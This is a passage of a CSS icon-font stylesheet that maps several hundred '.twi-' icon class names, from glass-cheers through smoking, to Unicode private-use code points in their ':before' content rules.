.twi-glass-cheers2:before {
  content: "\f7aa";
}
.twi-glasses2:before {
  content: "\f7ab";
}
.twi-glasses-alt2:before {
  content: "\f7ac";
}
.twi-glass-martini2:before {
  content: "\f7ad";
}
.twi-glass-martini-alt2:before {
  content: "\f7ae";
}
.twi-glass-whiskey2:before {
  content: "\f7af";
}
.twi-glass-whiskey-rocks2:before {
  content: "\f7b0";
}
.twi-globe2:before {
  content: "\f7b1";
}
.twi-globe-africa2:before {
  content: "\f7b2";
}
.twi-globe-americas2:before {
  content: "\f7b3";
}
.twi-globe-asia2:before {
  content: "\f7b4";
}
.twi-globe-europe2:before {
  content: "\f7b5";
}
.twi-globe-snow2:before {
  content: "\f7b6";
}
.twi-globe-stand2:before {
  content: "\f7b7";
}
.twi-golf-ball2:before {
  content: "\f7b8";
}
.twi-golf-club2:before {
  content: "\f7b9";
}
.twi-gopuram2:before {
  content: "\f7ba";
}
.twi-graduation-cap2:before {
  content: "\f7bb";
}
.twi-greater-than2:before {
  content: "\f7bc";
}
.twi-greater-than-equal2:before {
  content: "\f7bd";
}
.twi-grimace2:before {
  content: "\f7be";
}
.twi-grin2:before {
  content: "\f7bf";
}
.twi-grin-alt2:before {
  content: "\f7c0";
}
.twi-grin-beam2:before {
  content: "\f7c1";
}
.twi-grin-beam-sweat2:before {
  content: "\f7c2";
}
.twi-grin-hearts2:before {
  content: "\f7c3";
}
.twi-grin-squint2:before {
  content: "\f7c4";
}
.twi-grin-squint-tears2:before {
  content: "\f7c5";
}
.twi-grin-stars2:before {
  content: "\f7c6";
}
.twi-grin-tears2:before {
  content: "\f7c7";
}
.twi-grin-tongue2:before {
  content: "\f7c8";
}
.twi-grin-tongue-squint2:before {
  content: "\f7c9";
}
.twi-grin-tongue-wink2:before {
  content: "\f7ca";
}
.twi-grin-wink2:before {
  content: "\f7cb";
}
.twi-grip-horizontal2:before {
  content: "\f7cc";
}
.twi-grip-lines2:before {
  content: "\f7cd";
}
.twi-grip-lines-vertical2:before {
  content: "\f7ce";
}
.twi-grip-vertical2:before {
  content: "\f7cf";
}
.twi-guitar2:before {
  content: "\f7d0";
}
.twi-h12:before {
  content: "\f7d1";
}
.twi-h22:before {
  content: "\f7d2";
}
.twi-h32:before {
  content: "\f7d3";
}
.twi-hamburger2:before {
  content: "\f7d4";
}
.twi-hammer2:before {
  content: "\f7d5";
}
.twi-hammer-war2:before {
  content: "\f7d6";
}
.twi-hamsa2:before {
  content: "\f7d7";
}
.twi-hand-heart2:before {
  content: "\f7d8";
}
.twi-hand-holding2:before {
  content: "\f7d9";
}
.twi-hand-holding-box2:before {
  content: "\f7da";
}
.twi-hand-holding-heart2:before {
  content: "\f7db";
}
.twi-hand-holding-magic2:before {
  content: "\f7dc";
}
.twi-hand-holding-seedling2:before {
  content: "\f7dd";
}
.twi-hand-holding-usd2:before {
  content: "\f7de";
}
.twi-hand-holding-water2:before {
  content: "\f7df";
}
.twi-hand-lizard2:before {
  content: "\f7e0";
}
.twi-hand-middle-finger2:before {
  content: "\f7e1";
}
.twi-hand-paper2:before {
  content: "\f7e2";
}
.twi-hand-peace2:before {
  content: "\f7e3";
}
.twi-hand-point-down2:before {
  content: "\f7e4";
}
.twi-hand-pointer2:before {
  content: "\f7e5";
}
.twi-hand-point-left2:before {
  content: "\f7e6";
}
.twi-hand-point-right2:before {
  content: "\f7e7";
}
.twi-hand-point-up2:before {
  content: "\f7e8";
}
.twi-hand-receiving2:before {
  content: "\f7e9";
}
.twi-hand-rock2:before {
  content: "\f7ea";
}
.twi-hands2:before {
  content: "\f7eb";
}
.twi-hand-scissors2:before {
  content: "\f7ec";
}
.twi-handshake2:before {
  content: "\f7ed";
}
.twi-handshake-alt2:before {
  content: "\f7ee";
}
.twi-hands-heart2:before {
  content: "\f7ef";
}
.twi-hands-helping2:before {
  content: "\f7f0";
}
.twi-hand-spock2:before {
  content: "\f7f1";
}
.twi-hands-usd2:before {
  content: "\f7f2";
}
.twi-hanukiah2:before {
  content: "\f7f3";
}
.twi-hard-hat2:before {
  content: "\f7f4";
}
.twi-hashtag2:before {
  content: "\f7f5";
}
.twi-hat-santa2:before {
  content: "\f7f6";
}
.twi-hat-winter2:before {
  content: "\f7f7";
}
.twi-hat-witch2:before {
  content: "\f7f8";
}
.twi-hat-wizard2:before {
  content: "\f7f9";
}
.twi-haykal2:before {
  content: "\f7fa";
}
.twi-hdd2:before {
  content: "\f7fb";
}
.twi-heading2:before {
  content: "\f7fc";
}
.twi-headphones2:before {
  content: "\f7fd";
}
.twi-headphones-alt2:before {
  content: "\f7fe";
}
.twi-headset2:before {
  content: "\f7ff";
}
.twi-head-side2:before {
  content: "\f800";
}
.twi-head-side-brain2:before {
  content: "\f801";
}
.twi-head-side-medical2:before {
  content: "\f802";
}
.twi-head-vr2:before {
  content: "\f803";
}
.twi-heart2:before {
  content: "\f804";
}
.twi-heartbeat2:before {
  content: "\f805";
}
.twi-heart-broken2:before {
  content: "\f806";
}
.twi-heart-circle2:before {
  content: "\f807";
}
.twi-heart-rate2:before {
  content: "\f808";
}
.twi-heart-square2:before {
  content: "\f809";
}
.twi-helicopter2:before {
  content: "\f80a";
}
.twi-helmet-battle2:before {
  content: "\f80b";
}
.twi-hexagon2:before {
  content: "\f80c";
}
.twi-highlighter2:before {
  content: "\f80d";
}
.twi-hiking2:before {
  content: "\f80e";
}
.twi-hippo2:before {
  content: "\f80f";
}
.twi-history2:before {
  content: "\f810";
}
.twi-hockey-mask2:before {
  content: "\f811";
}
.twi-hockey-puck2:before {
  content: "\f812";
}
.twi-hockey-sticks2:before {
  content: "\f813";
}
.twi-holly-berry2:before {
  content: "\f814";
}
.twi-home2:before {
  content: "\f815";
}
.twi-home-alt2:before {
  content: "\f816";
}
.twi-home-heart2:before {
  content: "\f817";
}
.twi-home-lg2:before {
  content: "\f818";
}
.twi-home-lg-alt2:before {
  content: "\f819";
}
.twi-hood-cloak2:before {
  content: "\f81a";
}
.twi-horse2:before {
  content: "\f81b";
}
.twi-horse-head2:before {
  content: "\f81c";
}
.twi-hospital2:before {
  content: "\f81d";
}
.twi-hospital-alt2:before {
  content: "\f81e";
}
.twi-hospitals2:before {
  content: "\f81f";
}
.twi-hospital-symbol2:before {
  content: "\f820";
}
.twi-hospital-user2:before {
  content: "\f821";
}
.twi-hotdog2:before {
  content: "\f822";
}
.twi-hotel2:before {
  content: "\f823";
}
.twi-hot-tub2:before {
  content: "\f824";
}
.twi-hourglass2:before {
  content: "\f825";
}
.twi-hourglass-end2:before {
  content: "\f826";
}
.twi-hourglass-half2:before {
  content: "\f827";
}
.twi-hourglass-start2:before {
  content: "\f828";
}
.twi-house-damage2:before {
  content: "\f829";
}
.twi-house-flood2:before {
  content: "\f82a";
}
.twi-hryvnia2:before {
  content: "\f82b";
}
.twi-h-square2:before {
  content: "\f82c";
}
.twi-humidity2:before {
  content: "\f82d";
}
.twi-hurricane2:before {
  content: "\f82e";
}
.twi-ice-cream2:before {
  content: "\f82f";
}
.twi-ice-skate2:before {
  content: "\f830";
}
.twi-icicles2:before {
  content: "\f831";
}
.twi-i-cursor2:before {
  content: "\f832";
}
.twi-id-badge2:before {
  content: "\f833";
}
.twi-id-card2:before {
  content: "\f834";
}
.twi-id-card-alt2:before {
  content: "\f835";
}
.twi-igloo2:before {
  content: "\f836";
}
.twi-image2:before {
  content: "\f837";
}
.twi-images2:before {
  content: "\f838";
}
.twi-inbox2:before {
  content: "\f839";
}
.twi-inbox-in2:before {
  content: "\f83a";
}
.twi-inbox-out2:before {
  content: "\f83b";
}
.twi-indent2:before {
  content: "\f83c";
}
.twi-industry2:before {
  content: "\f83d";
}
.twi-industry-alt2:before {
  content: "\f83e";
}
.twi-infinity2:before {
  content: "\f83f";
}
.twi-info2:before {
  content: "\f840";
}
.twi-info-circle2:before {
  content: "\f841";
}
.twi-info-square2:before {
  content: "\f842";
}
.twi-inhaler2:before {
  content: "\f843";
}
.twi-integral2:before {
  content: "\f844";
}
.twi-intersection2:before {
  content: "\f845";
}
.twi-inventory2:before {
  content: "\f846";
}
.twi-island-tropical2:before {
  content: "\f847";
}
.twi-italic2:before {
  content: "\f848";
}
.twi-jack-o-lantern2:before {
  content: "\f849";
}
.twi-jedi2:before {
  content: "\f84a";
}
.twi-joint2:before {
  content: "\f84b";
}
.twi-journal-whills2:before {
  content: "\f84c";
}
.twi-kaaba2:before {
  content: "\f84d";
}
.twi-key2:before {
  content: "\f84e";
}
.twi-keyboard2:before {
  content: "\f84f";
}
.twi-keynote2:before {
  content: "\f850";
}
.twi-key-skeleton2:before {
  content: "\f851";
}
.twi-khanda2:before {
  content: "\f852";
}
.twi-kidneys2:before {
  content: "\f853";
}
.twi-kiss2:before {
  content: "\f854";
}
.twi-kiss-beam2:before {
  content: "\f855";
}
.twi-kiss-wink-heart2:before {
  content: "\f856";
}
.twi-kite2:before {
  content: "\f857";
}
.twi-kiwi-bird2:before {
  content: "\f858";
}
.twi-knife-kitchen2:before {
  content: "\f859";
}
.twi-lambda2:before {
  content: "\f85a";
}
.twi-lamp2:before {
  content: "\f85b";
}
.twi-landmark2:before {
  content: "\f85c";
}
.twi-landmark-alt2:before {
  content: "\f85d";
}
.twi-language2:before {
  content: "\f85e";
}
.twi-laptop2:before {
  content: "\f85f";
}
.twi-laptop-code2:before {
  content: "\f860";
}
.twi-laptop-medical2:before {
  content: "\f861";
}
.twi-laugh2:before {
  content: "\f862";
}
.twi-laugh-beam2:before {
  content: "\f863";
}
.twi-laugh-squint2:before {
  content: "\f864";
}
.twi-laugh-wink2:before {
  content: "\f865";
}
.twi-layer-group2:before {
  content: "\f866";
}
.twi-layer-minus2:before {
  content: "\f867";
}
.twi-layer-plus2:before {
  content: "\f868";
}
.twi-leaf2:before {
  content: "\f869";
}
.twi-leaf-heart2:before {
  content: "\f86a";
}
.twi-leaf-maple2:before {
  content: "\f86b";
}
.twi-leaf-oak2:before {
  content: "\f86c";
}
.twi-lemon2:before {
  content: "\f86d";
}
.twi-less-than2:before {
  content: "\f86e";
}
.twi-less-than-equal2:before {
  content: "\f86f";
}
.twi-level-down2:before {
  content: "\f870";
}
.twi-level-down-alt2:before {
  content: "\f871";
}
.twi-level-up2:before {
  content: "\f872";
}
.twi-level-up-alt2:before {
  content: "\f873";
}
.twi-life-ring2:before {
  content: "\f874";
}
.twi-lightbulb2:before {
  content: "\f875";
}
.twi-lightbulb-dollar2:before {
  content: "\f876";
}
.twi-lightbulb-exclamation2:before {
  content: "\f877";
}
.twi-lightbulb-on2:before {
  content: "\f878";
}
.twi-lightbulb-slash2:before {
  content: "\f879";
}
.twi-lights-holiday2:before {
  content: "\f87a";
}
.twi-link2:before {
  content: "\f87b";
}
.twi-lips2:before {
  content: "\f87c";
}
.twi-lira-sign2:before {
  content: "\f87d";
}
.twi-list2:before {
  content: "\f87e";
}
.twi-list-alt2:before {
  content: "\f87f";
}
.twi-list-ol2:before {
  content: "\f880";
}
.twi-list-ul2:before {
  content: "\f881";
}
.twi-location2:before {
  content: "\f882";
}
.twi-location-arrow2:before {
  content: "\f883";
}
.twi-location-circle2:before {
  content: "\f884";
}
.twi-location-slash2:before {
  content: "\f885";
}
.twi-lock2:before {
  content: "\f886";
}
.twi-lock-alt2:before {
  content: "\f887";
}
.twi-lock-open2:before {
  content: "\f888";
}
.twi-lock-open-alt2:before {
  content: "\f889";
}
.twi-long-arrow-alt-down2:before {
  content: "\f88a";
}
.twi-long-arrow-alt-left2:before {
  content: "\f88b";
}
.twi-long-arrow-alt-right2:before {
  content: "\f88c";
}
.twi-long-arrow-alt-up2:before {
  content: "\f88d";
}
.twi-long-arrow-down2:before {
  content: "\f88e";
}
.twi-long-arrow-left2:before {
  content: "\f88f";
}
.twi-long-arrow-right2:before {
  content: "\f890";
}
.twi-long-arrow-up2:before {
  content: "\f891";
}
.twi-loveseat2:before {
  content: "\f892";
}
.twi-low-vision2:before {
  content: "\f893";
}
.twi-luchador2:before {
  content: "\f894";
}
.twi-luggage-cart2:before {
  content: "\f895";
}
.twi-lungs2:before {
  content: "\f896";
}
.twi-mace2:before {
  content: "\f897";
}
.twi-magic2:before {
  content: "\f898";
}
.twi-magnet2:before {
  content: "\f899";
}
.twi-mailbox2:before {
  content: "\f89a";
}
.twi-mail-bulk2:before {
  content: "\f89b";
}
.twi-male2:before {
  content: "\f89c";
}
.twi-mandolin2:before {
  content: "\f89d";
}
.twi-map2:before {
  content: "\f89e";
}
.twi-map-marked2:before {
  content: "\f89f";
}
.twi-map-marked-alt2:before {
  content: "\f8a0";
}
.twi-map-marker2:before {
  content: "\f8a1";
}
.twi-map-marker-alt2:before {
  content: "\f8a2";
}
.twi-map-marker-alt-slash2:before {
  content: "\f8a3";
}
.twi-map-marker-check2:before {
  content: "\f8a4";
}
.twi-map-marker-edit2:before {
  content: "\f8a5";
}
.twi-map-marker-exclamation2:before {
  content: "\f8a6";
}
.twi-map-marker-minus2:before {
  content: "\f8a7";
}
.twi-map-marker-plus2:before {
  content: "\f8a8";
}
.twi-map-marker-question2:before {
  content: "\f8a9";
}
.twi-map-marker-slash2:before {
  content: "\f8aa";
}
.twi-map-marker-smile2:before {
  content: "\f8ab";
}
.twi-map-marker-times2:before {
  content: "\f8ac";
}
.twi-map-pin2:before {
  content: "\f8ad";
}
.twi-map-signs2:before {
  content: "\f8ae";
}
.twi-marker2:before {
  content: "\f8af";
}
.twi-mars2:before {
  content: "\f8b0";
}
.twi-mars-double2:before {
  content: "\f8b1";
}
.twi-mars-stroke2:before {
  content: "\f8b2";
}
.twi-mars-stroke-h2:before {
  content: "\f8b3";
}
.twi-mars-stroke-v2:before {
  content: "\f8b4";
}
.twi-mask2:before {
  content: "\f8b5";
}
.twi-meat2:before {
  content: "\f8b6";
}
.twi-medal2:before {
  content: "\f8b7";
}
.twi-medkit2:before {
  content: "\f8b8";
}
.twi-megaphone2:before {
  content: "\f8b9";
}
.twi-meh2:before {
  content: "\f8ba";
}
.twi-meh-blank2:before {
  content: "\f8bb";
}
.twi-meh-rolling-eyes2:before {
  content: "\f8bc";
}
.twi-memory2:before {
  content: "\f8bd";
}
.twi-menorah2:before {
  content: "\f8be";
}
.twi-mercury2:before {
  content: "\f8bf";
}
.twi-meteor2:before {
  content: "\f8c0";
}
.twi-microchip2:before {
  content: "\f8c1";
}
.twi-microphone2:before {
  content: "\f8c2";
}
.twi-microphone-alt2:before {
  content: "\f8c3";
}
.twi-microphone-alt-slash2:before {
  content: "\f8c4";
}
.twi-microphone-slash2:before {
  content: "\f8c5";
}
.twi-microscope2:before {
  content: "\f8c6";
}
.twi-mind-share2:before {
  content: "\f8c7";
}
.twi-minus2:before {
  content: "\f8c8";
}
.twi-minus-circle2:before {
  content: "\f8c9";
}
.twi-minus-hexagon2:before {
  content: "\f8ca";
}
.twi-minus-octagon2:before {
  content: "\f8cb";
}
.twi-minus-square2:before {
  content: "\f8cc";
}
.twi-mistletoe2:before {
  content: "\f8cd";
}
.twi-mitten2:before {
  content: "\f8ce";
}
.twi-mobile2:before {
  content: "\f8cf";
}
.twi-mobile-alt2:before {
  content: "\f8d0";
}
.twi-mobile-android2:before {
  content: "\f8d1";
}
.twi-mobile-android-alt2:before {
  content: "\f8d2";
}
.twi-money-bill2:before {
  content: "\f8d3";
}
.twi-money-bill-alt2:before {
  content: "\f8d4";
}
.twi-money-bill-wave2:before {
  content: "\f8d5";
}
.twi-money-bill-wave-alt2:before {
  content: "\f8d6";
}
.twi-money-check2:before {
  content: "\f8d7";
}
.twi-money-check-alt2:before {
  content: "\f8d8";
}
.twi-monitor-heart-rate2:before {
  content: "\f8d9";
}
.twi-monkey2:before {
  content: "\f8da";
}
.twi-monument2:before {
  content: "\f8db";
}
.twi-moon2:before {
  content: "\f8dc";
}
.twi-moon-cloud2:before {
  content: "\f8dd";
}
.twi-moon-stars2:before {
  content: "\f8de";
}
.twi-mortar-pestle2:before {
  content: "\f8df";
}
.twi-mosque2:before {
  content: "\f8e0";
}
.twi-motorcycle2:before {
  content: "\f8e1";
}
.twi-mountain2:before {
  content: "\f8e2";
}
.twi-mountains2:before {
  content: "\f8e3";
}
.twi-mouse-pointer2:before {
  content: "\f8e4";
}
.twi-mug-hot2:before {
  content: "\f8e5";
}
.twi-mug-marshmallows2:before {
  content: "\f8e6";
}
.twi-music2:before {
  content: "\f8e7";
}
.twi-narwhal2:before {
  content: "\f8e8";
}
.twi-network-wired2:before {
  content: "\f8e9";
}
.twi-neuter2:before {
  content: "\f8ea";
}
.twi-newspaper2:before {
  content: "\f8eb";
}
.twi-not-equal2:before {
  content: "\f8ec";
}
.twi-notes-medical2:before {
  content: "\f8ed";
}
.twi-object-group2:before {
  content: "\f8ee";
}
.twi-object-ungroup2:before {
  content: "\f8ef";
}
.twi-octagon2:before {
  content: "\f8f0";
}
.twi-oil-can2:before {
  content: "\f8f1";
}
.twi-oil-temp2:before {
  content: "\f8f2";
}
.twi-om2:before {
  content: "\f8f3";
}
.twi-omega2:before {
  content: "\f8f4";
}
.twi-ornament2:before {
  content: "\f8f5";
}
.twi-otter2:before {
  content: "\f8f6";
}
.twi-outdent2:before {
  content: "\f8f7";
}
.twi-pager2:before {
  content: "\f8f8";
}
.twi-paint-brush2:before {
  content: "\f8f9";
}
.twi-paint-brush-alt2:before {
  content: "\f8fa";
}
.twi-paint-roller2:before {
  content: "\f8fb";
}
.twi-palette2:before {
  content: "\f8fc";
}
.twi-pallet2:before {
  content: "\f8fd";
}
.twi-pallet-alt2:before {
  content: "\f8fe";
}
.twi-paperclip2:before {
  content: "\f8ff";
}
.twi-paper-plane2:before {
  content: "\f900";
}
.twi-parachute-box2:before {
  content: "\f901";
}
.twi-paragraph2:before {
  content: "\f902";
}
.twi-parking2:before {
  content: "\f903";
}
.twi-parking-circle2:before {
  content: "\f904";
}
.twi-parking-circle-slash2:before {
  content: "\f905";
}
.twi-parking-slash2:before {
  content: "\f906";
}
.twi-passport2:before {
  content: "\f907";
}
.twi-pastafarianism2:before {
  content: "\f908";
}
.twi-paste2:before {
  content: "\f909";
}
.twi-pause2:before {
  content: "\f90a";
}
.twi-pause-circle2:before {
  content: "\f90b";
}
.twi-paw2:before {
  content: "\f90c";
}
.twi-paw-alt2:before {
  content: "\f90d";
}
.twi-paw-claws2:before {
  content: "\f90e";
}
.twi-peace2:before {
  content: "\f90f";
}
.twi-pegasus2:before {
  content: "\f910";
}
.twi-pen2:before {
  content: "\f911";
}
.twi-pen-alt2:before {
  content: "\f912";
}
.twi-pencil2:before {
  content: "\f913";
}
.twi-pencil-alt2:before {
  content: "\f914";
}
.twi-pencil-paintbrush2:before {
  content: "\f915";
}
.twi-pencil-ruler2:before {
  content: "\f916";
}
.twi-pen-fancy2:before {
  content: "\f917";
}
.twi-pennant2:before {
  content: "\f918";
}
.twi-pen-nib2:before {
  content: "\f919";
}
.twi-pen-square2:before {
  content: "\f91a";
}
.twi-people-carry2:before {
  content: "\f91b";
}
.twi-pepper-hot2:before {
  content: "\f91c";
}
.twi-percent2:before {
  content: "\f91d";
}
.twi-percentage2:before {
  content: "\f91e";
}
.twi-person-booth2:before {
  content: "\f91f";
}
.twi-person-carry2:before {
  content: "\f920";
}
.twi-person-dolly2:before {
  content: "\f921";
}
.twi-person-dolly-empty2:before {
  content: "\f922";
}
.twi-person-sign2:before {
  content: "\f923";
}
.twi-phone2:before {
  content: "\f924";
}
.twi-phone-office2:before {
  content: "\f925";
}
.twi-phone-plus2:before {
  content: "\f926";
}
.twi-phone-slash2:before {
  content: "\f927";
}
.twi-phone-square2:before {
  content: "\f928";
}
.twi-phone-volume2:before {
  content: "\f929";
}
.twi-pi2:before {
  content: "\f92a";
}
.twi-pie2:before {
  content: "\f92b";
}
.twi-pig2:before {
  content: "\f92c";
}
.twi-piggy-bank2:before {
  content: "\f92d";
}
.twi-pills2:before {
  content: "\f92e";
}
.twi-pizza2:before {
  content: "\f92f";
}
.twi-pizza-slice2:before {
  content: "\f930";
}
.twi-place-of-worship2:before {
  content: "\f931";
}
.twi-plane2:before {
  content: "\f932";
}
.twi-plane-alt2:before {
  content: "\f933";
}
.twi-plane-arrival2:before {
  content: "\f934";
}
.twi-plane-departure2:before {
  content: "\f935";
}
.twi-play2:before {
  content: "\f936";
}
.twi-play-circle2:before {
  content: "\f937";
}
.twi-plug2:before {
  content: "\f938";
}
.twi-plus2:before {
  content: "\f939";
}
.twi-plus-circle2:before {
  content: "\f93a";
}
.twi-plus-hexagon2:before {
  content: "\f93b";
}
.twi-plus-octagon2:before {
  content: "\f93c";
}
.twi-plus-square2:before {
  content: "\f93d";
}
.twi-podcast2:before {
  content: "\f93e";
}
.twi-podium2:before {
  content: "\f93f";
}
.twi-podium-star2:before {
  content: "\f940";
}
.twi-poll2:before {
  content: "\f941";
}
.twi-poll-h2:before {
  content: "\f942";
}
.twi-poll-people2:before {
  content: "\f943";
}
.twi-poo2:before {
  content: "\f944";
}
.twi-poop2:before {
  content: "\f945";
}
.twi-poo-storm2:before {
  content: "\f946";
}
.twi-popcorn2:before {
  content: "\f947";
}
.twi-portrait2:before {
  content: "\f948";
}
.twi-pound-sign2:before {
  content: "\f949";
}
.twi-power-off2:before {
  content: "\f94a";
}
.twi-pray2:before {
  content: "\f94b";
}
.twi-praying-hands2:before {
  content: "\f94c";
}
.twi-prescription2:before {
  content: "\f94d";
}
.twi-prescription-bottle2:before {
  content: "\f94e";
}
.twi-prescription-bottle-alt2:before {
  content: "\f94f";
}
.twi-presentation2:before {
  content: "\f950";
}
.twi-print2:before {
  content: "\f951";
}
.twi-print-search2:before {
  content: "\f952";
}
.twi-print-slash2:before {
  content: "\f953";
}
.twi-procedures2:before {
  content: "\f954";
}
.twi-project-diagram2:before {
  content: "\f955";
}
.twi-pumpkin2:before {
  content: "\f956";
}
.twi-puzzle-piece2:before {
  content: "\f957";
}
.twi-qrcode2:before {
  content: "\f958";
}
.twi-question2:before {
  content: "\f959";
}
.twi-question-circle2:before {
  content: "\f95a";
}
.twi-question-square2:before {
  content: "\f95b";
}
.twi-quidditch2:before {
  content: "\f95c";
}
.twi-quote-left2:before {
  content: "\f95d";
}
.twi-quote-right2:before {
  content: "\f95e";
}
.twi-quran2:before {
  content: "\f95f";
}
.twi-rabbit2:before {
  content: "\f960";
}
.twi-rabbit-fast2:before {
  content: "\f961";
}
.twi-racquet2:before {
  content: "\f962";
}
.twi-radiation2:before {
  content: "\f963";
}
.twi-radiation-alt2:before {
  content: "\f964";
}
.twi-rainbow2:before {
  content: "\f965";
}
.twi-raindrops2:before {
  content: "\f966";
}
.twi-ram2:before {
  content: "\f967";
}
.twi-ramp-loading2:before {
  content: "\f968";
}
.twi-random2:before {
  content: "\f969";
}
.twi-receipt2:before {
  content: "\f96a";
}
.twi-rectangle-landscape2:before {
  content: "\f96b";
}
.twi-rectangle-portrait2:before {
  content: "\f96c";
}
.twi-rectangle-wide2:before {
  content: "\f96d";
}
.twi-recycle2:before {
  content: "\f96e";
}
.twi-redo2:before {
  content: "\f96f";
}
.twi-redo-alt2:before {
  content: "\f970";
}
.twi-registered2:before {
  content: "\f971";
}
.twi-repeat2:before {
  content: "\f972";
}
.twi-repeat-12:before {
  content: "\f973";
}
.twi-repeat-1-alt2:before {
  content: "\f974";
}
.twi-repeat-alt2:before {
  content: "\f975";
}
.twi-reply2:before {
  content: "\f976";
}
.twi-reply-all2:before {
  content: "\f977";
}
.twi-republican2:before {
  content: "\f978";
}
.twi-restroom2:before {
  content: "\f979";
}
.twi-retweet2:before {
  content: "\f97a";
}
.twi-retweet-alt2:before {
  content: "\f97b";
}
.twi-ribbon2:before {
  content: "\f97c";
}
.twi-ring2:before {
  content: "\f97d";
}
.twi-rings-wedding2:before {
  content: "\f97e";
}
.twi-road2:before {
  content: "\f97f";
}
.twi-robot2:before {
  content: "\f980";
}
.twi-rocket2:before {
  content: "\f981";
}
.twi-route2:before {
  content: "\f982";
}
.twi-route-highway2:before {
  content: "\f983";
}
.twi-route-interstate2:before {
  content: "\f984";
}
.twi-rss2:before {
  content: "\f985";
}
.twi-rss-square2:before {
  content: "\f986";
}
.twi-ruble-sign2:before {
  content: "\f987";
}
.twi-ruler2:before {
  content: "\f988";
}
.twi-ruler-combined2:before {
  content: "\f989";
}
.twi-ruler-horizontal2:before {
  content: "\f98a";
}
.twi-ruler-triangle2:before {
  content: "\f98b";
}
.twi-ruler-vertical2:before {
  content: "\f98c";
}
.twi-running2:before {
  content: "\f98d";
}
.twi-rupee-sign2:before {
  content: "\f98e";
}
.twi-rv2:before {
  content: "\f98f";
}
.twi-sack2:before {
  content: "\f990";
}
.twi-sack-dollar2:before {
  content: "\f991";
}
.twi-sad-cry2:before {
  content: "\f992";
}
.twi-sad-tear2:before {
  content: "\f993";
}
.twi-salad2:before {
  content: "\f994";
}
.twi-sandwich2:before {
  content: "\f995";
}
.twi-satellite2:before {
  content: "\f996";
}
.twi-satellite-dish2:before {
  content: "\f997";
}
.twi-sausage2:before {
  content: "\f998";
}
.twi-save2:before {
  content: "\f999";
}
.twi-scalpel2:before {
  content: "\f99a";
}
.twi-scalpel-path2:before {
  content: "\f99b";
}
.twi-scanner2:before {
  content: "\f99c";
}
.twi-scanner-keyboard2:before {
  content: "\f99d";
}
.twi-scanner-touchscreen2:before {
  content: "\f99e";
}
.twi-scarecrow2:before {
  content: "\f99f";
}
.twi-scarf2:before {
  content: "\f9a0";
}
.twi-school2:before {
  content: "\f9a1";
}
.twi-screwdriver2:before {
  content: "\f9a2";
}
.twi-scroll2:before {
  content: "\f9a3";
}
.twi-scroll-old2:before {
  content: "\f9a4";
}
.twi-scrubber2:before {
  content: "\f9a5";
}
.twi-scythe2:before {
  content: "\f9a6";
}
.twi-sd-card2:before {
  content: "\f9a7";
}
.twi-search2:before {
  content: "\f9a8";
}
.twi-search-dollar2:before {
  content: "\f9a9";
}
.twi-search-location2:before {
  content: "\f9aa";
}
.twi-search-minus2:before {
  content: "\f9ab";
}
.twi-search-plus2:before {
  content: "\f9ac";
}
.twi-seedling2:before {
  content: "\f9ad";
}
.twi-server2:before {
  content: "\f9ae";
}
.twi-shapes2:before {
  content: "\f9af";
}
.twi-share2:before {
  content: "\f9b0";
}
.twi-share-all2:before {
  content: "\f9b1";
}
.twi-share-alt2:before {
  content: "\f9b2";
}
.twi-share-alt-square2:before {
  content: "\f9b3";
}
.twi-share-square2:before {
  content: "\f9b4";
}
.twi-sheep2:before {
  content: "\f9b5";
}
.twi-shekel-sign2:before {
  content: "\f9b6";
}
.twi-shield2:before {
  content: "\f9b7";
}
.twi-shield-alt2:before {
  content: "\f9b8";
}
.twi-shield-check2:before {
  content: "\f9b9";
}
.twi-shield-cross2:before {
  content: "\f9ba";
}
.twi-ship2:before {
  content: "\f9bb";
}
.twi-shipping-fast2:before {
  content: "\f9bc";
}
.twi-shipping-timed2:before {
  content: "\f9bd";
}
.twi-shish-kebab2:before {
  content: "\f9be";
}
.twi-shoe-prints2:before {
  content: "\f9bf";
}
.twi-shopping-bag2:before {
  content: "\f9c0";
}
.twi-shopping-basket2:before {
  content: "\f9c1";
}
.twi-shopping-cart2:before {
  content: "\f9c2";
}
.twi-shovel2:before {
  content: "\f9c3";
}
.twi-shovel-snow2:before {
  content: "\f9c4";
}
.twi-shower2:before {
  content: "\f9c5";
}
.twi-shredder2:before {
  content: "\f9c6";
}
.twi-shuttlecock2:before {
  content: "\f9c7";
}
.twi-shuttle-van2:before {
  content: "\f9c8";
}
.twi-sickle2:before {
  content: "\f9c9";
}
.twi-sigma2:before {
  content: "\f9ca";
}
.twi-sign2:before {
  content: "\f9cb";
}
.twi-signal2:before {
  content: "\f9cc";
}
.twi-signal-12:before {
  content: "\f9cd";
}
.twi-signal-22:before {
  content: "\f9ce";
}
.twi-signal-32:before {
  content: "\f9cf";
}
.twi-signal-42:before {
  content: "\f9d0";
}
.twi-signal-alt2:before {
  content: "\f9d1";
}
.twi-signal-alt-12:before {
  content: "\f9d2";
}
.twi-signal-alt-22:before {
  content: "\f9d3";
}
.twi-signal-alt-32:before {
  content: "\f9d4";
}
.twi-signal-alt-slash2:before {
  content: "\f9d5";
}
.twi-signal-slash2:before {
  content: "\f9d6";
}
.twi-signature2:before {
  content: "\f9d7";
}
.twi-sign-in2:before {
  content: "\f9d8";
}
.twi-sign-in-alt2:before {
  content: "\f9d9";
}
.twi-sign-language2:before {
  content: "\f9da";
}
.twi-sign-out2:before {
  content: "\f9db";
}
.twi-sign-out-alt2:before {
  content: "\f9dc";
}
.twi-sim-card2:before {
  content: "\f9dd";
}
.twi-sitemap2:before {
  content: "\f9de";
}
.twi-skating2:before {
  content: "\f9df";
}
.twi-skeleton2:before {
  content: "\f9e0";
}
.twi-skiing2:before {
  content: "\f9e1";
}
.twi-skiing-nordic2:before {
  content: "\f9e2";
}
.twi-ski-jump2:before {
  content: "\f9e3";
}
.twi-ski-lift2:before {
  content: "\f9e4";
}
.twi-skull2:before {
  content: "\f9e5";
}
.twi-skull-crossbones2:before {
  content: "\f9e6";
}
.twi-slash2:before {
  content: "\f9e7";
}
.twi-sledding2:before {
  content: "\f9e8";
}
.twi-sleigh2:before {
  content: "\f9e9";
}
.twi-sliders-h2:before {
  content: "\f9ea";
}
.twi-sliders-h-square2:before {
  content: "\f9eb";
}
.twi-sliders-v2:before {
  content: "\f9ec";
}
.twi-sliders-v-square2:before {
  content: "\f9ed";
}
.twi-smile2:before {
  content: "\f9ee";
}
.twi-smile-beam2:before {
  content: "\f9ef";
}
.twi-smile-plus2:before {
  content: "\f9f0";
}
.twi-smile-wink2:before {
  content: "\f9f1";
}
.twi-smog2:before {
  content: "\f9f2";
}
.twi-smoke2:before {
  content: "\f9f3";
}
.twi-smoking2:before {
  content: "\f9f4";
}
